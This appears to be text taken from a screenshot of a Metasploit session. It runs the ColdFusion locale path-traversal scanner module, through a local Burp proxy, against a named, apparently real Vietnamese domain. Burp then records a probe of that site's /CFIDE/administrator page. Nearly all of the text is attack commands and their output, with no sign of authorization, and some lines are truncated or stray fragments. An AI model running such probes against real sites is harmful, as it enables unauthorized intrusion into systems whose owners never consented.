 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set Proxies HTTP:127.0.0.1:8080
Proxies => HTTP:127.0.0.1:8080
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set rhosts http://duyhien.vn
rhosts => http://duyhien.vn
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) >
Intercept HTTP history WebSockets history Match and replace
Filter settings: Hiding CSS, image and general binary content
# Host Method URL
1 http://duyhien.vn GET /CFIDE/administrator/index.cfm
Request
Pretty Raw Hex
1 GET /CFIDE/administrator/index.cfm HTTP/1.1
2 Host: duyhien.vn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.2903.86
4 Connection: keep-alive
5
6